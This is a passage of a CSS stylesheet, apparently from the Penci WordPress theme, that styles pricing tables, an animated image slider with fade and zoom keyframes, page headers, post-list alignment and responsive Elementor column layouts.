    top: 0;
    left: 10px;
    font-size: 13px;
    opacity: .6;
    pointer-events: none;
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    -o-transition: all .2s ease;
    transition: all .2s ease;
}

.penci-weather-animated-icon {
    float: left;
    text-align: right;
    position: relative;
}

.penci-weather-animated-icon i {
    width: 70px;
    font-size: 70px;
    opacity: 0.4;
    top: 15px;
    left: 0;
    right: auto;
}
.penci_facebook_widget .penci-block_content {
    text-align: center;
}
.penci_facebook_widget .fb_iframe_widget {
    max-width: 340px;
}
/**** Shortcode Pricing table *****/
.penci-pricing-item {
    color: #888;
    text-align: center;
    padding: 20px;
    font-size: 15px;
    box-sizing: content-box;
    overflow: hidden;
    position: relative;
}
.penci-pricing-s1.penci-pricing_featured {
    padding-top: 60px;
    padding-bottom: 60px;
    transform: translateY(-30px);
    position: relative;
}
.penci-pricing_featured .penci-pricing-ribbon{
    position: absolute;
    height: 60px;
    width: 38px;
    background: #6eb48c;
    color:#fff;
    border-bottom-left-radius: 20px;
    border-bottom-right-radius: 20px;
    right: 15px;
    top: 0;
    padding-bottom: 15px;
    display: flex;
    align-items: flex-end;
    justify-content: center;
    font-size: 18px;
}
.penci-pricing-item.penci-pricing-s1{
    border: 1px solid #6eb48c;
}
.penci-pricing-item.penci-pricing-s2 {
    box-shadow: 0px 15px 30px 0 rgba(0, 0, 0, 0.1);
    background-color: #ffff;
    border-radius: 15px;
}
.penci-pricing-item.penci-pricing-s2 .penci-pricing-btn {
    border-radius: 10px
}
.penci-pricing-item:after {
    content: '';
    display: table;
    width: 100%
}
.penci-pricing-item .penci-pricing-inner {
    position: relative
}
.penci-pricing-item .penci-pricing-image {
    width: 150px;
    text-align: center;
    margin: 0 auto 20px;
    overflow: hidden
}
.penci-pricing-item .penci-pricing-image img {
    height: auto;
    display: inline-block;
    vertical-align: top;
}
.penci-pricing-item .penci-pricing-header {
    margin-bottom: 20px
}
.penci-pricing-item .penci-pricing-title {
    font-size: 36px;
    font-weight: 700
}
.penci-pricing-item .penci-pricing-subtitle {
    color: #888;
    line-height: 1.3
}
.penci-pricing-item .penci-pricing-title,.penci-pricing-item .penci-price-unit {
    color: #111
}
.penci-pricing-item .penci-pricing-price {
    font-size: 48px;
    line-height: 1;
    display: inline-block;
}
.penci-pricing-item .penci-pricing-unit {
    display: block
}
.penci-pricing-item .penci-pricing-featured {
    margin-top: 20px;
    margin-bottom: 30px
}
.penci-pricing-item .penci-pricing-featured ul {
    margin: 0;
    padding: 0
}
.penci-pricing-item .penci-pricing-featured li {
    margin-left: 0;
    list-style: none;
    font-size: 15px;
    margin-bottom: 12px;
    line-height: 1.3
}
.penci-pricing-item .penci-pricing-featured li:last-child {
    margin-bottom: 0
}
.penci-pricing-item .penci-pricing-btn {
    display: block;
    width: 100%;
    font-size: 15px;
    box-sizing: border-box;
    max-width: 100%;
    text-decoration: none !important;
}
@media (max-width: 768px) {
    .penci-pricing-s1.penci-pricing_featured {
        transform:translateY(0)
    }
}
/**** Shortcode custom slider *****/
.penci-ctslide-wrap {
    height: 400px;
    position: relative;
}

.penci-ctslide-wrap:before {
    display: block;
    width: 100%;
    background: none !important;
    box-shadow: none !important
}
.penci-custom-slide {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}
.penci-ctslide-inner {
    height: 100%;
    width: 100%;
    z-index: 10;
}
.penci-ctslider-bg-overlay,
.penci-ctslide-bg {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 10;
    -webkit-background-size: cover;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    min-width: 100%;
    min-height: 100%;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    -o-transition-property: transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    -webkit-transition-duration: 10s;
    -o-transition-duration: 10s;
    transition-duration: 10s;
}
.penci-ctslider-featimg {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 15;
    background: transparent !important;
}
.penci-ctslider-content,
.penci-ctslide-inner {
    position: relative;
    z-index: 50;
}
.penci-ctslide-inner {
    display: flex;
}
.penci-slides-wrap .owl-item.active .penci-ctslide-bg {
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-duration: 20s;
    animation-duration: 20s;
}
.penci-slides-wrap .owl-item.active .penci-ctslide-bg.penci-ctslider-ken-in {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-animation-name: penci-ken-burns-in;
    animation-name: penci-ken-burns-in;
}
.penci-slides-wrap .owl-item.active .penci-ctslide-bg.penci-ctslider-ken-out {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-animation-name: penci-ken-burns-out;
    animation-name: penci-ken-burns-out;
}
.penci-slides-wrap .penci-ctslider-content {
    padding: 30px;
    width: 100%;
}
.penci-v-poswrap-top .penci-ctslide-inner {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.penci-v-poswrap-bottom .penci-ctslide-inner {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
}
.penci-v-poswrap-middle .penci-ctslide-inner {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.penci-h-poswrap-left .penci-ctslide-inner {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.penci-h-poswrap-right .penci-ctslide-inner {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.penci-h-poswrap-center .penci-ctslide-inner {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.xpenci-slides-wrap div:not(.lslide ) > .penci-ctslide-inner {
    display: none;
}
.penci-slides-wrap .pencislider-caption,
.penci-slides-wrap .pencislider-title {
    color: #fff;
}
.penci-slides-wrap .pencislider-caption,
.penci-slides-wrap .pencislider-title,
.penci-slides-wrap .penci-slider_btnwrap {
    opacity: 0;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: .65s;
    -moz-animation-duration: .65s;
    -ms-animation-duration: .65s;
    -o-animation-duration: .65s;
    animation-duration: .65s;
    -webkit-animation-delay: .5s;
    -moz-animation-delay: .5s;
    -o-animation-delay: .5s;
    animation-delay: .5s;
}
.penci-slides-wrap .pencislider-title {
    font-size: 30px;
    line-height: 1.2em;
    text-transform: uppercase;
    margin: 0 0 15px 0;
    animation-delay: 0.9s;
    -webkit-animation-delay: 0.9s;
}
.penci-slides-wrap .pencislider-caption {
    font-size: 16px;
    line-height: 1.4;
    margin: 0 0 25px 0;
    -webkit-animation-delay: 1.1s;
    -moz-animation-delay: 1.1s;
    animation-delay: 1.1s;
}
.penci-slides-wrap .pencislider-title-overlay .pslider-bgoverlay-inner,
.penci-slides-wrap .pencislider-caption-overlay .pslider-bgoverlay-inner{
    position: relative;
    padding: 5px 12px;
    display: inline-block;
    vertical-align: top;
}
.penci-slides-wrap .pencislider-title-overlay .pslider-bgoverlay-inner:before,
.penci-slides-wrap .pencislider-caption-overlay .pslider-bgoverlay-inner:before {
    content: '';
    position: absolute;
    top:0;
    bottom: 0;
    right: 0;
    left: 0;
}
.penci-slides-wrap .pencislider-title-overlay .pslider-bgoverlay-inner span,
.penci-slides-wrap .pencislider-caption-overlay .pslider-bgoverlay-inner span{
    position: relative;
    z-index: 10;
    padding: 0;
    margin: 0;
}

.penci-slides-wrap .penci-slider_btnwrap {
    margin: 0;
    background: none;
    padding: 0;
    vertical-align: top;
    animation-delay: 1.3s;
    -webkit-animation-delay: 1.3s;
}
.penci-slider_btnwrap .pencislider-btn {
    display: inline-block;
    background: transparent;
    border: 1px solid #fff;
    color: #fff;
    line-height: 1;
    height: 36px;
    padding: 0 20px;
    border-radius: 0;
    font-size: 12px;
    font-weight: 600;
    width: auto;
}
.penci-slider_btnwrap .pencislider-btn > span {
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    white-space: nowrap;
}
.penci-slider_btnwrap .pencislider-btn:hover {
    background: #6eb48c;
    border-color: #6eb48c;
    color: #fff;
    text-decoration: none;
}
.penci-slider_btnwrap .pencislider-btn:not( :last-child ) {
    margin-right: 15px;
}
@keyframes penci-ken-burns-in {
    0% {  transform: scale(1);  }
    100% {  transform: scale(1.2);  }
}
@keyframes penci-ken-burns-out {
    0% {  transform: scale(1.2);  }
    100% {  transform: scale(1);  }
}
.penci-slides-wrap .active .penci-fadeInDown .pencislider-title,
.penci-slides-wrap .active .penci-fadeInDown .pencislider-caption,
.penci-slides-wrap .active .penci-fadeInDown .penci-slider_btnwrap {
    -webkit-animation-name: pencifadeInDown;
    -moz-animation-name: pencifadeInDown;
    -o-animation-name: pencifadeInDown;
    animation-name: pencifadeInDown;
}
.penci-slides-wrap .active .penci-fadeInUp .pencislider-title,
.penci-slides-wrap .active .penci-fadeInUp .pencislider-caption,
.penci-slides-wrap .active .penci-fadeInUp .penci-slider_btnwrap {
    -webkit-animation-name: pencifadeInUp;
    -moz-animation-name: pencifadeInUp;
    -o-animation-name: pencifadeInUp;
    animation-name: pencifadeInUp;
}
.penci-slides-wrap .active .penci-fadeInLeft .pencislider-title,
.penci-slides-wrap .active .penci-fadeInLeft .pencislider-caption,
.penci-slides-wrap .active .penci-fadeInLeft .penci-slider_btnwrap {
    -webkit-animation-name: pencifadeInLeft;
    -moz-animation-name: pencifadeInLeft;
    -o-animation-name: pencifadeInLeft;
    animation-name: pencifadeInLeft;
}
.penci-slides-wrap .active .penci-fadeInRight .pencislider-title,
.penci-slides-wrap .active .penci-fadeInRight .pencislider-caption,
.penci-slides-wrap .active .penci-fadeInRight .penci-slider_btnwrap {
    -webkit-animation-name: pencifadeInRight;
    -moz-animation-name: pencifadeInRight;
    -o-animation-name: pencifadeInRight;
    animation-name: pencifadeInRight;
}
@-webkit-keyframes pencifadeInUp {
    0% {  opacity: 0;  -webkit-transform: translate3d(0, 40px, 0);  transform: translate3d(0, 40px, 0);  }
    100% {  opacity: 1;  -webkit-transform: none;  transform: none;  }
}
@keyframes pencifadeInUp {
    0% {  opacity: 0;  -webkit-transform: translate3d(0, 40px, 0);  transform: translate3d(0, 40px, 0);  }
    100% {  opacity: 1;  -webkit-transform: none;  transform: none;  }
}
@-webkit-keyframes pencifadeInLeft {
    0% {  opacity: 0;  -webkit-transform: translate3d(-50px, 0, 0);  transform: translate3d(-50px, 0, 0);  }
    100% {  opacity: 1;  -webkit-transform: none;  transform: none;  }
}
@keyframes pencifadeInLeft {
    0% {  opacity: 0;  -webkit-transform: translate3d(-50px, 0, 0);  transform: translate3d(-50px, 0, 0); }
    100% {  opacity: 1;  -webkit-transform: none;  transform: none;  }
}
@-webkit-keyframes pencifadeInRight {
    0% {  opacity: 0;  -webkit-transform: translate3d(50px, 0, 0);  transform: translate3d(50px, 0, 0); }
    100% {  opacity: 1;  -webkit-transform: none;  transform: none;  }
}
@keyframes pencifadeInRight {
    0% {  opacity: 0;  -webkit-transform: translate3d(50px, 0, 0);  transform: translate3d(50px, 0, 0); }
    100% {  opacity: 1;  -webkit-transform: none;  transform: none;  }
}
@-webkit-keyframes pencifadeInDown {
    0% {  opacity: 0;  -webkit-transform: translate3d(0, -40px, 0);  transform: translate3d(0, -40px, 0); }
    100% {  opacity: 1;  -webkit-transform: none;  transform: none;  }
}
@keyframes pencifadeInDown {
    0% {  opacity: 0;  -webkit-transform: translate3d(0, -40px, 0);  transform: translate3d(0, -40px, 0); }
    100% {  opacity: 1;  -webkit-transform: none;  transform: none;  }
}
.popUpfadeInDown {
    animation-name: fadeInDown;
}
@keyframes fadeInDown {
    from {  opacity: 0;  transform: translate3d(0, -100%, 0);  }
    to {  opacity: 1;  transform: none;  }
}
@keyframes popUpfadeInDown {
    from {  opacity: 0;  transform: translate3d(0, -80px, 0);  }
    to {  opacity: 1;  transform: none;  }
}
/**Page header**/
.penci-page-header-wrap {
    background: #dfdfdf;
    color: #111;
    overflow: hidden;
    padding-top: 80px;
    padding-bottom: 80px;
    margin-bottom: 60px;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    text-align: center;
}
.penci-body-epageheader #header,
.penci-body-epageheader .penci-header-signup-form{
    margin-bottom: 0;
    margin-top: 0;
}
.penci-page-header-wrap .container.penci-breadcrumb {
    margin-top: 0;
    width: 100%;
    margin-bottom: 0;
}
.penci-page-header-wrap .penci-page-header-title {
    position: relative;
    text-transform: uppercase;
    font-size: 30px;
    font-weight: 600;
    color: #111;
    line-height: 1;
    padding: 0 0 14px;
    margin: 0 0 23px;
}
.penci-page-header-wrap .penci-page-header-title:before {
    content: "";
    position: absolute;
    border-top: 2px solid;
    width: 40px;
    bottom: 0;
    left: 50%;
    color: inherit;
    opacity: 0.2;
    margin-left: -20px;
}
.penci-page-header-wrap.penci-phhide-bread .penci-page-header-title {
    margin-bottom: 0 !important;
}
.penci-page-header-wrap.penci-phhide-line .penci-page-header-title {
    padding-bottom: 0 !important;
}
.penci-page-header-wrap.penci-phhide-line .penci-page-header-title:before {
    content: none;
}
.penci-page-header-wrap.penci-pheader-left {
    text-align: left;
}
.penci-page-header-wrap.penci-pheader-left .penci-page-header-title:before {
    left: 0;
    margin-left: 0;
}
.penci-page-header-wrap.penci-pheader-center {
    text-align: center;
}
.penci-page-header-wrap.penci-pheader-center .penci-page-header-title:before {
    left: 50%;
    margin-left: -20px;
}
.penci-page-header-wrap.penci-pheader-right {
    text-align: right;
}
.penci-page-header-wrap.penci-pheader-right .penci-page-header-title:before {
    left: auto;
    right: 0;
}

.penci-latest-posts-left .grid-header-box,
.penci-latest-posts-left .header-list-style,
.penci-latest-posts-left .header-standard {
    text-align: left;
}
.penci-latest-posts-left .header-list-style:after,
.penci-latest-posts-left .grid-header-box:after,
.penci-latest-posts-left .header-standard:after {
    left: 0;
    margin-left: 0;
}

.penci-latest-posts-center .grid-header-box,
.penci-latest-posts-center .header-list-style,
.penci-latest-posts-center .header-standard  {
    text-align: center;
}
.penci-latest-posts-center.penci-latest-posts-mixed .grid-header-box:after,
.penci-latest-posts-center .list-post .header-list-style:after {
    left: 50%;
    margin-left: -30px;
}
.penci-latest-posts-right .header-list-style,
.penci-latest-posts-right .grid-header-box,
.penci-latest-posts-right .header-standard {
    text-align: right;
}
.penci-latest-posts-right .header-list-style:after,
.penci-latest-posts-right .grid-header-box:after,
.penci-latest-posts-right .header-standard:after {
    left: auto;
    margin-left: 0;
    right: 0;
    margin-right: 0;
}

.penci-grid-excerpt-left .penci-grid li .item .item-content,
.penci-grid-excerpt-left .penci-masonry .item-masonry .item-content,
.penci-std-excerpt-left  .penci-grid .mixed-detail .item-content,
.penci-std-continue-left .penci-more-link,
.penci-std-excerpt-left .standard-main-content {
    text-align: left;
}
.penci-grid-excerpt-center .penci-grid li .item .item-content,
.penci-grid-excerpt-center .penci-masonry .item-masonry .item-content,
.penci-std-excerpt-center .penci-grid .mixed-detail .item-content,
.penci-std-continue-center .penci-more-link,
.penci-std-excerpt-center .standard-main-content,
.penci-std-excerpt-center .penci-featured-infor .item-content {
    text-align: center;
}
.penci-grid-excerpt-right .penci-grid li .item .item-content,
.penci-grid-excerpt-right .penci-masonry .item-masonry .item-content,
.penci-std-excerpt-right .penci-grid .mixed-detail .item-content,
.penci-std-continue-right .penci-more-link,
.penci-std-excerpt-right .standard-main-content,
.penci-std-excerpt-right .penci-featured-infor .item-content {
    text-align: right;
}
@media only screen and (max-width: 1400px) and (min-width: 961px){
	.penci-two-sidebar .container.penci-breadcrumb{
		width: 100%;
		padding: 0 10px;
	}
}
@media only screen and (max-width: 960px) and (min-width: 768px){
	.penci-two-sidebar .container.penci-breadcrumb{
		width: 726px;
	}
}
@media only screen and (max-width: 767px) and (min-width: 480px){
	.penci-two-sidebar .container.penci-breadcrumb{
		width: 480px;
	}
}
@media only screen and (max-width: 479px){
	.penci-two-sidebar .container.penci-breadcrumb{
		width: 100%;
	}
}
@media only screen and (min-width: 768px) {
    .penci-latest-posts-el.penci-latest-posts-boxed-1  .list-boxed-post .item,
    .penci-latest-posts-el.penci-latest-posts-standard-boxed-1  .list-boxed-post .item {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-content: center;
    }
    .penci-latest-posts-el.penci-latest-posts-boxed-1  .list-boxed-post .item .content-list-right,
    .penci-latest-posts-el.penci-latest-posts-standard-boxed-1  .list-boxed-post .item .content-list-right {
        height: auto;
        min-height: 0;
    }

    .penci-latest-posts-el.penci-latest-posts-boxed-1  .list-boxed-post:nth-child( 2n + 2 ) .item .content-list-right,
    .penci-latest-posts-el.penci-latest-posts-standard-boxed-1  .list-boxed-post:nth-of-type( 2n + 2 ) .item .content-list-right{
        order: 1;
    }
    .penci-latest-posts-el.penci-latest-posts-boxed-1  .list-boxed-post:nth-child( 2n + 2 ) .item .thumbnail,
    .penci-latest-posts-el.penci-latest-posts-standard-boxed-1  .list-boxed-post:nth-of-type( 2n + 2 ) .item .thumbnail{
        order: 2;
    }
}
.penci-latest-posts-el .penci-pagination{ margin-top: 30px; margin-bottom: 0 }
.penci-latest-posts-el.penci-latest-posts-boxed-2 .penci-grid li.list-boxed-post-2:last-child{
    margin-bottom: 0 !important;
}
.penci-latest-posts-el.penci-latest-posts-standard .penci-wrapper-data > article:last-child,
.penci-latest-posts-el.penci-latest-posts-classic .penci-wrapper-data > article:last-child,
.penci-latest-posts-el.penci-latest-posts-grid .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-standard-grid .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-standard-grid-2 .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-standard-list .penci-wrapper-data > .list-post:last-child,
.penci-latest-posts-el.penci-latest-posts-standard-boxed-1 .penci-wrapper-data > .list-boxed-post:last-child,
.penci-latest-posts-el.penci-latest-posts-classic-grid .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-classic-grid-2 .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-classic-list .penci-wrapper-data > .list-post:last-child,
.penci-latest-posts-el.penci-latest-posts-classic-boxed-1 .penci-wrapper-data > .list-boxed-post:last-child,
.penci-latest-posts-el.penci-latest-posts-grid-2 .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-list .penci-wrapper-data > .list-post:last-child,
.penci-latest-posts-el.penci-latest-posts-boxed-1 .penci-wrapper-data > .list-boxed-post:last-child,
.penci-latest-posts-el.penci-latest-posts-overlay .penci-wrapper-data > .grid-overlay:last-child,
.penci-latest-posts-el.penci-latest-posts-featured .penci-wrapper-data > .grid-featured:last-child,
.penci-latest-posts-el.penci-latest-posts-mixed .penci-grid > li:last-child,
.penci-latest-posts-el.penci-latest-posts-mixed-2 .penci-grid > li:last-child,
.penci-latest-posts-el.penci-latest-posts-photography .penci-grid > .typography-style:last-child{
    margin-bottom: 0 !important;
}
@media only screen and (min-width: 961px) {
    .penci-latest-posts-el.penci-latest-posts-standard-grid-2 .penci-wrapper-data > .grid-style:nth-last-of-type(2),
    .penci-latest-posts-el.penci-latest-posts-classic-grid-2 .penci-wrapper-data > .grid-style:nth-last-of-type(2),
    .penci-latest-posts-el.penci-latest-posts-grid-2 .penci-wrapper-data > .grid-style:nth-last-child(2),
    .penci-latest-posts-el.penci-latest-posts-grid .penci-wrapper-data > .grid-style:nth-last-child(2),
    .penci-latest-posts-el.penci-latest-posts-grid .penci-wrapper-data > .grid-style:nth-last-child(3),
    .penci-latest-posts-el.penci-latest-posts-standard-grid .penci-wrapper-data > .grid-style:nth-last-of-type(2),
    .penci-latest-posts-el.penci-latest-posts-standard-grid .penci-wrapper-data > .grid-style:nth-last-of-type(3),
    .penci-latest-posts-el.penci-latest-posts-classic-grid .penci-wrapper-data > .grid-style:nth-last-of-type(2),
    .penci-latest-posts-el.penci-latest-posts-classic-grid .penci-wrapper-data > .grid-style:nth-last-of-type(3),
    .penci-latest-posts-el.penci-latest-posts-mixed.penci-el-mixed-s1 .penci-grid > li.grid-style:nth-last-of-type(3),
    .penci-latest-posts-el.penci-latest-posts-mixed .penci-grid > li.grid-style:nth-last-of-type(2),
    .penci-latest-posts-el.penci-latest-posts-mixed-2.penci-el-mixed-s1 .penci-grid > li.grid-style:nth-last-of-type(3),
    .penci-latest-posts-el.penci-latest-posts-mixed-2 .penci-grid > li.grid-style:nth-last-of-type(2),
    .penci-latest-posts-el.penci-latest-posts-photography .penci-grid > .typography-style:nth-last-child(2){
        margin-bottom: 0 !important;
    }
}
@media only screen and (max-width: 960px) and (min-width: 768px) {
    .penci-latest-posts-el.penci-latest-posts-standard-grid .penci-wrapper-data > .grid-style:nth-last-of-type(2),
    .penci-latest-posts-el.penci-latest-posts-classic-grid .penci-wrapper-data > .grid-style:nth-last-of-type(2),
    .penci-latest-posts-el.penci-latest-posts-grid-2 .penci-wrapper-data > .grid-style:nth-last-child(2),
    .penci-latest-posts-el.penci-latest-posts-standard-grid-2 .penci-wrapper-data > .grid-style:nth-last-of-type(2),
    .penci-latest-posts-el.penci-latest-posts-classic-grid-2 .penci-wrapper-data > .grid-style:nth-last-of-type(2),
    .penci-latest-posts-el.penci-latest-posts-grid .penci-wrapper-data > .grid-style:nth-last-child(2),
    .penci-latest-posts-el.penci-latest-posts-mixed .penci-grid > li.grid-style:nth-last-of-type(2),
    .penci-latest-posts-el.penci-latest-posts-mixed-2 .penci-grid > li.grid-style:nth-last-of-type(2),
    .penci-latest-posts-el.penci-latest-posts-photography .penci-grid > .typography-style:nth-last-child(2){
        margin-bottom: 0 !important;
    }
}

@media only screen and (max-width: 1200px) and (min-width: 961px) {
    .penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
    .penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-2,
    .penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-1,
    .layout-14_14_12 .penci-sidebar-right,
    .layout-12_14_14 .penci-sidebar-left,
    .layout-14_12_14 .penci-sidebar-left,
    .container.two-sidebar .penci-sidebar-left {
        display: none;
    }
    .penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-2,
    .penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-3,
    .penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
    .layout-14_14_12 .penci-vc-sidebar,
    .layout-12_14_14 .penci-vc-sidebar,
    .layout-14_12_14 .penci-vc-sidebar,
    .container.two-sidebar .penci-sidebar-content {
        width: 29.06%;
    }
    .penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-50.penci-ercol-order-3,
    .penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-50.penci-ercol-order-1,
    .penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
    .layout-14_14_12 .penci-main-content{
        width: 70.94%;
    }
    .layout-12_14_14 .penci-main-content,
    .layout-14_12_14 .penci-main-content,
    .container.two-sidebar #main {
        padding-left: 0;
        width: 70.94%;
    }
}
@media only screen and (max-width: 1200px) and (min-width: 768px) {
    .penci-repons-elsection.penci-structure-34 .elementor-row {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .penci-repons-elsection.penci-structure-34 .elementor-column.elementor-col-16.penci-ercol-order-3,
    .penci-repons-elsection.penci-structure-34 .elementor-column.elementor-col-16.penci-ercol-order-1{
        width: 50%;
    }
    .penci-repons-elsection.penci-structure-34 .elementor-column.elementor-col-66.penci-ercol-order-2{
        width: 100%;
        order: 1;
    }
    .penci-repons-elsection.penci-structure-34 .elementor-column.elementor-col-16.penci-ercol-order-3{
        order: 3;
    }
    .penci-repons-elsection.penci-structure-34 .elementor-column.elementor-col-16.penci-ercol-order-1{
        order: 2;
    }
}
@media only screen and (max-width: 1400px) {
    .penci-repons-elsection.penci-structure-50 .elementor-row,
    .penci-repons-elsection.penci-structure-60 .elementor-row {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .penci-repons-elsection.penci-structure-50 .elementor-column.penci-ercol-20,
    .penci-repons-elsection.penci-structure-60 .elementor-column.penci-ercol-16 {
        width: 33.3333%;
    }
}
@media only screen and (max-width: 1170px) {
    .penci-repons-elsection.penci-structure-40 .elementor-row {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .penci-repons-elsection.penci-structure-50 .elementor-column.penci-ercol-20,
    .penci-repons-elsection.penci-structure-60 .elementor-column.penci-ercol-16,
    .penci-repons-elsection.penci-structure-40 .elementor-column.penci-ercol-25 {
        width: 50%;
    }
}
@media only screen and (max-width: 960px) {
    .container.two-sidebar .penci-sidebar-content,
    .container.two-sidebar #main{
        width: 100%;
    }
	.container.two-sidebar #main {
		order: 1;
	}
    .penci-vc-row .penci-vc-column{
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
    }
    .penci-countdown-show5 .penci-countdown-section,
    .penci-countdown-show6 .penci-countdown-section,
    .penci-countdown-show7 .penci-countdown-section {
        width: 33.33333%
    }

    .penci-image-gallery-s2 .penci-galitem-1{
        width: 100%;
        float: left;
    }
    .penci-image-gallery-s2 .penci-post-smalls{
        width: 100%;
    }
    .penci-image-gallery-s2 .penci-post-smalls .penci-gallery-item {
        width: 50%;
        float: left;
    }

    .penci-video_playlist .penci-video-nav,
    .penci-video_playlist .penci-video-play {
        width: 100%;
        float: none;
        position: relative;
    }
    .penci-video_playlist .penci-video-nav .playlist-panel-item {
        position: absolute;
        bottom: 0;
        left: 0;
        font-size: 10px;
        width: 20px;
        height: 20px;
        text-align: center;
        vertical-align: middle;
        line-height: 20px;
        z-index: 10;
        background: #111;
        color: #fff;
    }

    .penci-repons-elsection.penci-structure-21 .elementor-row,
    .penci-repons-elsection.penci-structure-22 .elementor-row,
    .penci-repons-elsection.penci-structure-30 .elementor-row {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .penci-repons-elsection.penci-structure-21 .elementor-column.penci-ercol-66,
    .penci-repons-elsection.penci-structure-21 .elementor-column.penci-ercol-33,
    .penci-repons-elsection.penci-structure-22 .elementor-column.penci-ercol-66,
    .penci-repons-elsection.penci-structure-22 .elementor-column.penci-ercol-33,
    .penci-repons-elsection.penci-structure-30 .elementor-column.penci-ercol-33 {
        width: 100%;
    }

    .penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
    .penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-2,
    .penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-1 {
        display: block;
        width: 50%;
    }
    .penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-2,
    .penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-3,
    .penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3 {
        width: 50%;
    }
    .penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-50.penci-ercol-order-3,
    .penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-50.penci-ercol-order-1,
    .penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2 {
        width: 100%;
    }

    .penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
    .penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3 {
        order: 2;
    }
    .penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2 {
        order: 1;
    }
}
@media only screen and (max-width: 767px) {
    #main .penci-repons-elsection .elementor-column {
        width: 100% !important;
    }

    #main .penci-repons-elsection .elementor-column:not( :last-child ) {
        margin-bottom: 20px;
    }

    .penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column.elementor-col-25 + .elementor-column.elementor-col-50 > .elementor-element-populated,
    .penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="25"] + .elementor-column[data-col="50"] > .elementor-element-populated,
    .penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column.elementor-col-66 > .elementor-element-populated,
    .penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="66"] > .elementor-element-populated,
    .penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-col-16 + .elementor-column.elementor-col-66 > .elementor-element-populated,
    .penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="16"] + .elementor-column[data-col="66"] > .elementor-element-populated,
    .penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column.elementor-col-33 + .elementor-column.elementor-col-66 > .elementor-element-populated,
    .penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="33"] + .elementor-column[data-col="66"] > .elementor-element-populated,
    .penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column.elementor-col-25 + .elementor-column.elementor-col-50 > .elementor-element-populated,
